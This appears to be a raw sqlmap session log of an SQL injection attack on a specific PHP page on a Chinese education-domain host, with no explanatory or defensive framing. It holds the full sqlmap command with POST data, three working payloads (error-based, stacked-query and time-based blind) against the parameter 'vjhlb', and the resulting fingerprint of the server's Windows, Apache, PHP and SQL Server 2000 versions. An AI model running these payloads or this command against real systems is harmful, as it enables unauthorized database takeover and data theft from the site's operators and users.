 C:\Python27\SqlMap>sqlmap.py -u "http://ckxx.hebeea.edu.cn:8080/jhcxjg.php" --da
ta "vjhlb=88952634&vxxmc=88952634&vzymc=88952634&vds=88952634" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:41:38
[12:41:38] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output
directory
[12:41:38] [INFO] resuming back-end DBMS 'microsoft sql server'
[12:41:38] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: vjhlb
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: vjhlb=88952634' AND 4482=CONVERT(INT,(SELECT CHAR(113)+CHAR(97)+CHA
R(102)+CHAR(105)+CHAR(113)+(SELECT (CASE WHEN (4482=4482) THEN CHAR(49) ELSE CHA
R(48) END))+CHAR(113)+CHAR(99)+CHAR(103)+CHAR(105)+CHAR(113))) AND 'QvjZ'='QvjZ&
vxxmc=88952634&vzymc=88952634&vds=88952634
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: vjhlb=88952634'; WAITFOR DELAY '0:0:5'--&vxxmc=88952634&vzymc=88952
634&vds=88952634
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: vjhlb=88952634' WAITFOR DELAY '0:0:5'--&vxxmc=88952634&vzymc=889526
34&vds=88952634
---
[12:41:39] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: Apache 2.0.59, PHP 5.1.6
back-end DBMS: Microsoft SQL Server 2000